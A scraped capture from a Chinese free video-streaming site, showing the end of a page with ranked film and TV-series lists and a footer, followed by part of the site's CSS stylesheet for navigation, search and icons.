class="rxxd-rank-info"><a href="/voddetail/134370.html" class="rxxd-rank-title">赌博默示录 2009</a><div class="rxxd-rank-score">6.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">4</div><div class="rxxd-rank-info"><a href="/voddetail/132828.html" class="rxxd-rank-title">捉鬼专门店[电影解说]</a><div class="rxxd-rank-score">2.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">5</div><div class="rxxd-rank-info"><a href="/voddetail/131951.html" class="rxxd-rank-title">冰封侠：时空行者 普通话版</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">6</div><div class="rxxd-rank-info"><a href="/voddetail/130067.html" class="rxxd-rank-title">圣洛伦佐之夜</a><div class="rxxd-rank-score">9.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">7</div><div class="rxxd-rank-info"><a href="/voddetail/129571.html" class="rxxd-rank-title">我推的孩子·终幕</a><div class="rxxd-rank-score">7.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">8</div><div class="rxxd-rank-info"><a href="/voddetail/124807.html" class="rxxd-rank-title">玩命兄弟</a><div class="rxxd-rank-score">7.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">9</div><div class="rxxd-rank-info"><a href="/voddetail/115396.html" class="rxxd-rank-title">人类星球</a><div class="rxxd-rank-score">1.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">10</div><div class="rxxd-rank-info"><a href="/voddetail/114358.html" class="rxxd-rank-title">变相黑侠</a><div class="rxxd-rank-score">3.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">11</div><div class="rxxd-rank-info"><a href="/voddetail/104648.html" class="rxxd-rank-title">冒牌天神</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">12</div><div class="rxxd-rank-info"><a href="/voddetail/102397.html" class="rxxd-rank-title">刺妃</a><div class="rxxd-rank-score">7.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">13</div><div class="rxxd-rank-info"><a href="/voddetail/99888.html" class="rxxd-rank-title">Miss Puff</a><div class="rxxd-rank-score">3.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">14</div><div class="rxxd-rank-info"><a href="/voddetail/98883.html" class="rxxd-rank-title">大白鲨3</a><div class="rxxd-rank-score">3.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">15</div><div class="rxxd-rank-info"><a href="/voddetail/98205.html" class="rxxd-rank-title">爱·你别走</a><div class="rxxd-rank-score">9.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">16</div><div class="rxxd-rank-info"><a href="/voddetail/94530.html" class="rxxd-rank-title">精武门</a><div class="rxxd-rank-score">7.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">17</div><div class="rxxd-rank-info"><a href="/voddetail/92958.html" class="rxxd-rank-title">夏日之恋</a><div class="rxxd-rank-score">5.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">18</div><div class="rxxd-rank-info"><a href="/voddetail/92254.html" class="rxxd-rank-title">内衣少女</a><div class="rxxd-rank-score">2.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">19</div><div class="rxxd-rank-info"><a href="/voddetail/91243.html" class="rxxd-rank-title">蓝调女王</a><div class="rxxd-rank-score">4.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">20</div><div class="rxxd-rank-info"><a href="/voddetail/88638.html" class="rxxd-rank-title">骑车人之死</a><div class="rxxd-rank-score">9.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">21</div><div class="rxxd-rank-info"><a href="/voddetail/87890.html" class="rxxd-rank-title">亡灵咒怨</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">22</div><div class="rxxd-rank-info"><a href="/voddetail/86157.html" class="rxxd-rank-title">出租屋的女人</a><div class="rxxd-rank-score">6.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">23</div><div class="rxxd-rank-info"><a href="/voddetail/82845.html" class="rxxd-rank-title">科洛弗道10号</a><div class="rxxd-rank-score">3.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">24</div><div class="rxxd-rank-info"><a href="/voddetail/82042.html" class="rxxd-rank-title">十四岁的爱情</a><div class="rxxd-rank-score">1.0 分</div></div></div></div><div class="rxxd-rank-list" id="rank_2"><div class="rxxd-rank-item"><div class="rxxd-rank-num top-1">1</div><div class="rxxd-rank-info"><a href="/voddetail/126439.html" class="rxxd-rank-title">新警事3之危险旅程</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num top-2">2</div><div class="rxxd-rank-info"><a href="/voddetail/123156.html" class="rxxd-rank-title">真爱找麻烦</a><div class="rxxd-rank-score">5.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num top-3">3</div><div class="rxxd-rank-info"><a href="/voddetail/121057.html" class="rxxd-rank-title">南方女王 第一季</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">4</div><div class="rxxd-rank-info"><a href="/voddetail/119634.html" class="rxxd-rank-title">塞尔福里奇先生 第三季</a><div class="rxxd-rank-score">9.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">5</div><div class="rxxd-rank-info"><a href="/voddetail/119599.html" class="rxxd-rank-title">布莱克医生之谜 第五季</a><div class="rxxd-rank-score">2.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">6</div><div class="rxxd-rank-info"><a href="/voddetail/118928.html" class="rxxd-rank-title">后半生 第一季</a><div class="rxxd-rank-score">3.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">7</div><div class="rxxd-rank-info"><a href="/voddetail/117755.html" class="rxxd-rank-title">月村欢迎你</a><div class="rxxd-rank-score">7.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">8</div><div class="rxxd-rank-info"><a href="/voddetail/114830.html" class="rxxd-rank-title">上海森林</a><div class="rxxd-rank-score">10.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">9</div><div class="rxxd-rank-info"><a href="/voddetail/110500.html" class="rxxd-rank-title">非亲姐妹</a><div class="rxxd-rank-score">5.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">10</div><div class="rxxd-rank-info"><a href="/voddetail/109839.html" class="rxxd-rank-title">红色摇篮</a><div class="rxxd-rank-score">1.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">11</div><div class="rxxd-rank-info"><a href="/voddetail/108755.html" class="rxxd-rank-title">了不起的麦瑟尔夫人第四季</a><div class="rxxd-rank-score">4.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">12</div><div class="rxxd-rank-info"><a href="/voddetail/108464.html" class="rxxd-rank-title">冒牌帝国第一季</a><div class="rxxd-rank-score">10.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">13</div><div class="rxxd-rank-info"><a href="/voddetail/106964.html" class="rxxd-rank-title">失忆大状国语</a><div class="rxxd-rank-score">9.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">14</div><div class="rxxd-rank-info"><a href="/voddetail/106184.html" class="rxxd-rank-title">我们的生活比蜜甜</a><div class="rxxd-rank-score">1.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">15</div><div class="rxxd-rank-info"><a href="/voddetail/105495.html" class="rxxd-rank-title">雪花那个飘</a><div class="rxxd-rank-score">2.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">16</div><div class="rxxd-rank-info"><a href="/voddetail/105359.html" class="rxxd-rank-title">要过好日子</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">17</div><div class="rxxd-rank-info"><a href="/voddetail/101876.html" class="rxxd-rank-title">医馆笑传</a><div class="rxxd-rank-score">9.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">18</div><div class="rxxd-rank-info"><a href="/voddetail/75037.html" class="rxxd-rank-title">清末四大冤案之衙门口</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">19</div><div class="rxxd-rank-info"><a href="/voddetail/72979.html" class="rxxd-rank-title">焦急的罗曼史</a><div class="rxxd-rank-score">9.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">20</div><div class="rxxd-rank-info"><a href="/voddetail/66334.html" class="rxxd-rank-title">我家侯爷不宠我</a><div class="rxxd-rank-score">3.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">21</div><div class="rxxd-rank-info"><a href="/voddetail/47730.html" class="rxxd-rank-title">爱的理想生活网络版</a><div class="rxxd-rank-score">5.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">22</div><div class="rxxd-rank-info"><a href="/voddetail/40766.html" class="rxxd-rank-title">我们像葵花</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">23</div><div class="rxxd-rank-info"><a href="/voddetail/40353.html" class="rxxd-rank-title">南北兄弟</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num">24</div><div class="rxxd-rank-info"><a href="/voddetail/34164.html" class="rxxd-rank-title">如果可以的话，请触摸我</a><div class="rxxd-rank-score">5.0 分</div></div></div></div></div></div><div class="rxxd-friendlink-section"><div class="rxxd-container"><div class="rxxd-section-header"><h3 class="rxxd-section-title">友情链接</h3></div><div class="rxxd-friendlink-content"></div></div></div><div class="rxxd-footer"><div class="rxxd-footer-wave"><svg viewBox="0 0 1200 120" preserveAspectRatio="none"><path d="M321.39,56.44c58-10.79,114.16-30.13,172-41.86,82.39-16.72,168.19-17.73,250.45-.39C823.78,31,906.67,72,985.66,92.83c70.05,18.48,146.53,26.09,214.34,3V0H0V27.35A600.21,600.21,0,0,0,321.39,56.44Z"></path></svg></div><div class="rxxd-container"><div class="rxxd-footer-content"><div class="rxxd-footer-row"><div class="rxxd-footer-column rxxd-footer-info"><div class="rxxd-footer-logo"><a href="/" class="rxxd-footer-logo-link"><span class="rxxd-footer-logo-text">Escanciador.com</span></a></div><p class="rxxd-footer-desc">海量高清视频资源，免费在线观看，欢迎收藏本站，每日更新！</p></div><div class="rxxd-footer-column rxxd-footer-nav"><h3 class="rxxd-footer-title">快速导航</h3><ul class="rxxd-footer-links"><li><a href="/" class="rxxd-footer-link">首页</a></li><li><a href="/vodtype/1.html" class="rxxd-footer-link">电影</a></li><li><a href="/vodtype/2.html" class="rxxd-footer-link">连续剧</a></li><li><a href="/vodtype/3.html" class="rxxd-footer-link">综艺</a></li><li><a href="/vodtype/4.html" class="rxxd-footer-link">动漫</a></li></ul></div><div class="rxxd-footer-column rxxd-footer-resources"><h3 class="rxxd-footer-title">站点资源</h3><ul class="rxxd-footer-links"><li><a href="/rss/index.xml" class="rxxd-footer-link">RSS订阅</a></li><li><a href="/rss/baidu.xml" class="rxxd-footer-link">百度收录</a></li><li><a href="/rss/bing.xml" class="rxxd-footer-link">必应收录</a></li><li><a href="/rss/so.xml" class="rxxd-footer-link">360收录</a></li><li><a href="/rss/sogou.xml" class="rxxd-footer-link">搜狗收录</a></li></ul></div><div class="rxxd-footer-column rxxd-footer-friendlinks"><h3 class="rxxd-footer-title">友情链接</h3><div class="rxxd-friend-links"><a href="javascript:void(0);" class="rxxd-friend-link rxxd-more-link">更多...</a></div></div></div><div class="rxxd-footer-bottom"><div class="rxxd-footer-copyright"><p>©<span class="rxxd-footer-year">2026</span><a href="/" class="rxxd-footer-site-link">海量热门电影网电视免费观看-迅播影院</a>. 本站所有内容均来自互联网分享站点所提供的公开引用资源。</p></div></div></div></div></div><div class="rxxd-floating-actions"><button type="button" class="rxxd-float-btn rxxd-back-top"><i class="rxxd-icon-arrow-up"></i></button></div><div class="rxxd-mobile-footer"><a href="/" class="rxxd-mobile-footer-item"><i class="rxxd-icon-home"></i><span>首页</span></a><a href="/vodtype/1.html" class="rxxd-mobile-footer-item"><i class="rxxd-icon-type-1"></i><span>电影</span></a><a href="/vodtype/2.html" class="rxxd-mobile-footer-item"><i class="rxxd-icon-type-2"></i><span>连续剧</span></a><a href="/vodtype/3.html" class="rxxd-mobile-footer-item"><i class="rxxd-icon-type-3"></i><span>综艺</span></a><a href="/vodtype/4.html" class="rxxd-mobile-footer-item"><i class="rxxd-icon-type-4"></i><span>动漫</span></a></div><div style="display:none"></div><script>$(".mac_total").text('');</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escanciador.com/template/mb17-31/static/css/huudi.css
body_size: 23617
content:
/**
██   ██ ██    ██ ██████  ██  ██████ ███    ███ ███████ 
██   ██ ██    ██ ██   ██ ██ ██      ████  ████ ██      
███████ ██    ██ ██   ██ ██ ██      ██ ████ ██ ███████ 
██   ██ ██    ██ ██   ██ ██ ██      ██  ██  ██      ██ 
██   ██  ██████  ██████  ██  ██████ ██      ██ ███████ 
            ===========================================
 * @Sign
================================
        Keep calm and get rich.
                    Is the best huudi.
 */

/*  - 顶部导航样式 */
a {
  text-decoration: none;
}
:root {
    --rxxd-primary: #000000;
    --rxxd-text: #000000;
    --rxxd-text: #000000;
    --rxxd-background: #9c9fbb;
    --rxxd-card-bg: #8c8fa8;
    --rxxd-border: #edf2f7;
    --rxxd-shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.05);
    --rxxd-shadow-md: 0 4px 16px rgba(0, 0, 0, 0.1);
    --rxxd-radius-sm: 8px;
    --rxxd-radius-md: 12px;
    --rxxd-radius-lg: 16px;
    --rxxd-space-1: 4px;
    --rxxd-space-2: 8px;
    --rxxd-space-3: 12px;
    --rxxd-space-4: 16px;
    --rxxd-space-5: 24px;
    --rxxd-space-6: 32px;
    --rxxd-transition: all 0.3s ease;
  }
  
  /* 基础样式重置 */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  /* 容器 */
  .rxxd-container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 var(--rxxd-space-4);
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  
  /* 顶部导航 */
  .rxxd-header {
    position: sticky;
    top: 0;
    crja-index: 100;
    width: 100%;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    transition: var(--rxxd-transition);
  }
  
  .rxxd-header-content {
    background-color: rgba(156,159,187,0.85);
    box-shadow: var(--rxxd-shadow-sm);
    padding: var(--rxxd-space-3) 0;
  }
  
  /* Logo */
  .rxxd-header-logo {
    flex-shrink: 0;
    margin-right: var(--rxxd-space-5);
  }
  
  .rxxd-logo {
    display: flex;
    align-items: center;
    color: var(--rxxd-primary);
    font-size: 1.5rem;
    font-weight: 700;
    text-decoration: none;
    position: relative;
    padding: var(--rxxd-space-2);
    border-radius: var(--rxxd-radius-sm);
    transition: var(--rxxd-transition);
  }
  
  .rxxd-logo::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 5px 5px 10px #d9d9d9, -5px -5px 10px #ffffff;
    opacity: 0.8;
    crja-index: -1;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-logo:hover::before {
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
  }
  
  /* 主导航 */
  .rxxd-nav-primary {
    flex-grow: 1;
    display: flex;
    justify-content: center;
  }
  
  .rxxd-nav-list {
    display: flex;
    list-style: none;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-nav-item {
    position: relative;
  }
  
  .rxxd-nav-item a {
    display: flex;
    align-items: center;
    padding: var(--rxxd-space-3) var(--rxxd-space-4);
    color: var(--rxxd-text);
    text-decoration: none;
    font-weight: 500;
    border-radius: var(--rxxd-radius-sm);
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-nav-item a::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    opacity: 0;
    crja-index: -1;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-nav-item a:hover::before,
  .rxxd-nav-item.rxxd-active a::before {
    opacity: 1;
  }
  
  .rxxd-nav-item.rxxd-active a {
    color: var(--rxxd-primary);
  }
  
  .rxxd-nav-item i {
    margin-right: var(--rxxd-space-2);
    font-size: 1.1em;
  }
  
  /* 搜索和操作区域 */
  .rxxd-header-actions {
    display: flex;
    align-items: center;
    gap: var(--rxxd-space-3);
  }
  
  /* 搜索框 */
  .rxxd-search-wrapper {
    position: relative;
  }
  
  .rxxd-search-form {
    width: 100%;
  }
  
  .rxxd-search-box {
    display: flex;
    position: relative;
    width: 240px;
  }
  
  .rxxd-search-input {
    width: 100%;
    height: 40px;
    padding: 0 var(--rxxd-space-5) 0 var(--rxxd-space-4);
    border: none;
    border-radius: var(--rxxd-radius-md);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: inset 4px 4px 8px #e0e0e0, inset -4px -4px 8px #ffffff;
    color: var(--rxxd-text);
    font-size: 0.9rem;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-search-input:focus {
    outline: none;
    box-shadow: inset 3px 3px 5px #e0e0e0, inset -3px -3px 5px #ffffff, 0 0 0 2px rgba(74, 108, 247, 0.2);
  }
  
  .rxxd-search-btn {
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    width: 40px;
    border: none;
    background: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--rxxd-light-text);
    cursor: pointer;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-search-btn:hover {
    color: var(--rxxd-primary);
  }
  
  /* 下拉菜单 */
  .rxxd-search-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    margin-top: var(--rxxd-space-2);
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-md);
    padding: var(--rxxd-space-3);
    crja-index: 10;
    display: none;
  }
  
  .rxxd-search-input:focus + .rxxd-search-btn + .rxxd-search-dropdown,
  .rxxd-search-dropdown:hover {
    display: block;
  }
  
  .rxxd-hot-search-title {
    color: var(--rxxd-light-text);
    font-size: 0.85rem;
    margin-bottom: var(--rxxd-space-2);
  }
  
  .rxxd-hot-search-tags {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-hot-search-tags a {
    display: inline-flex;
    align-items: center;
    padding: var(--rxxd-space-1) var(--rxxd-space-3);
    background: var(--rxxd-background);
    border-radius: var(--rxxd-radius-sm);
    color: var(--rxxd-light-text);
    font-size: 0.85rem;
    text-decoration: none;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-hot-search-tags a:hover {
    background: var(--rxxd-primary);
    color: white;
  }
  
  .rxxd-hot-search-tags a.rxxd-hot {
    color: var(--rxxd-primary);
    font-weight: 500;
  }
  
  .rxxd-hot-search-tags a.rxxd-hot:hover {
    color: white;
  }
  
  .rxxd-hot-search-tags a i {
    margin-right: var(--rxxd-space-1);
    font-size: 0.9em;
  }
  
  /* 头部按钮 */
  .rxxd-header-btn {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--rxxd-radius-sm);
    color: var(--rxxd-light-text);
    text-decoration: none;
    position: relative;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-header-btn::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    opacity: 0;
    crja-index: -1;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-header-btn:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-header-btn:hover::before {
    opacity: 1;
  }
  
  /* 菜单触发器 */
  .rxxd-menu-trigger {
    position: relative;
  }
  
  .rxxd-menu-trigger i {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--rxxd-radius-sm);
    color: var(--rxxd-light-text);
    cursor: pointer;
    position: relative;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-menu-trigger i::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    opacity: 0;
    crja-index: -1;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-menu-trigger:hover i {
    color: var(--rxxd-primary);
  }
  
  .rxxd-menu-trigger:hover i::before {
    opacity: 1;
  }
  
  .rxxd-menu-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    margin-top: var(--rxxd-space-2);
    width: 280px;
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-md);
    padding: var(--rxxd-space-3);
    crja-index: 10;
    display: none;
  }
  
  .rxxd-menu-trigger:hover .rxxd-menu-dropdown {
    display: block;
  }
  
  .rxxd-menu-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: var(--rxxd-space-3);
  }
  
  .rxxd-menu-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    text-decoration: none;
    color: var(--rxxd-text);
    text-align: center;
    transition: var(--rxxd-transition);
    position: relative;
  }
  
  .rxxd-menu-item::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    opacity: 0;
    crja-index: -1;
    transition: var(--rxxd-transition);
  }
  
  .rxxd-menu-item:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-menu-item:hover::before {
    opacity: 1;
  }
  
  .rxxd-menu-item i {
    font-size: 1.5rem;
    margin-bottom: var(--rxxd-space-1);
  }
  
  .rxxd-menu-item span {
    font-size: 0.85rem;
  }
  
  /* 图标 */
  [class^="rxxd-icon-"] {
    display: inline-block;
    width: 1em;
    height: 1em;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }
  
  .rxxd-icon-home {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23333'%3E%3Cpath d='M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-movie {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23333'%3E%3Cpath d='M18 4l2 4h-3l-2-4h-2l2 4h-3l-2-4H8l2 4H7L5 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V4h-4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-drama {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23333'%3E%3Cpath d='M21 3H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h5v2h8v-2h5c1.1 0 1.99-.9 1.99-2L22 5c0-1.1-.9-2-2-2zm0 14H3V5h18v12z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-variety {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23333'%3E%3Cpath d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-anime {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23333'%3E%3Cpath d='M4 8h4V4H4v4zm6 12h4v-4h-4v4zm-6 0h4v-4H4v4zm0-6h4v-4H4v4zm6 0h4v-4h-4v4zm6-10v4h4V4h-4zm-6 4h4V4h-4v4zm6 6h4v-4h-4v4zm0 6h4v-4h-4v4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-play {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23333'%3E%3Cpath d='M8 5v14l11-7z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-search {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-ranking {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M7 14H5v5h2v-5zm4-3h-2v8h2v-8zm4-4h-2v12h2V7zm4-3h-2v15h2V4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-menu {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23718096'%3E%3Cpath d='M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-more {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23333'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-hot {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23f56565'%3E%3Cpath d='M13.5.67s.74 2.65.74 4.8c0 2.06-1.35 3.73-3.41 3.73-2.07 0-3.63-1.67-3.63-3.73l.03-.36C5.21 7.51 4 10.62 4 14c0 4.42 3.58 8 8 8s8-3.58 8-8C20 8.61 17.41 3.8 13.5.67zM11.71 19c-1.78 0-3.22-1.4-3.22-3.14 0-1.62 1.05-2.76 2.81-3.12 1.77-.36 3.6-1.21 4.62-2.58.39 1.29.59 2.65.59 4.04 0 2.65-2.15 4.8-4.8 4.8z'/%3E%3C/svg%3E");
  }
  
  /* 响应式设计 */
  @media (max-width: 992px) {
    .rxxd-nav-primary {
      display: none;
    }
    
    .rxxd-search-box {
      width: 180px;
    }
  }
  
  @media (max-width: 768px) {
    .rxxd-container {
      padding: 0 var(--rxxd-space-3);
    }
    
    .rxxd-search-wrapper {
      display: none;
    }
    
    .rxxd-header-actions {
      gap: var(--rxxd-space-2);
    }
  }
  
  /* 动态添加的移动搜索触发器 */
  .rxxd-mobile-search-trigger {
    display: none;
  }
  
  @media (max-width: 768px) {
    .rxxd-mobile-search-trigger {
      display: flex;
    }
  }
  
  /* 移动搜索浮层 */
  .rxxd-mobile-search {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(156,159,187,0.85);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    crja-index: 1000;
    display: none;
    padding: var(--rxxd-space-4);
  }
  
  .rxxd-mobile-search.active {
    display: block;
  }
  
  .rxxd-mobile-search-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: var(--rxxd-space-4);
  }
  
  .rxxd-mobile-search-title {
    font-weight: 600;
    color: var(--rxxd-text);
  }
  
  .rxxd-mobile-search-close {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--rxxd-radius-sm);
    background: var(--rxxd-background);
    color: var(--rxxd-light-text);
    border: none;
    cursor: pointer;
  }
  
  /* 悬停效果 */
  .rxxd-nav-item a, .rxxd-menu-item, .rxxd-header-btn {
    transition: transform 0.2s ease, box-shadow 0.2s ease;
  }
  
  .rxxd-nav-item a:hover, .rxxd-menu-item:hover, .rxxd-header-btn:hover {
    transform: translateY(-2px);
  }
  
  /* 滚动效果 */
  .rxxd-header {
    transition: transform 0.3s ease, padding 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
  }
  
  .rxxd-header-scrolled {
    background-color: rgba(156,159,187,0.85);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
  }
  
  .rxxd-header-scrolled .rxxd-header-content {
    padding: var(--rxxd-space-2) 0;
  }
  
  .rxxd-header-hidden {
    transform: translateY(-100%);
  }
  
  /* 搜索框聚焦效果 */
  .rxxd-search-focus {
    transform: scale(1.02);
  }
  
  .rxxd-search-focus .rxxd-search-input {
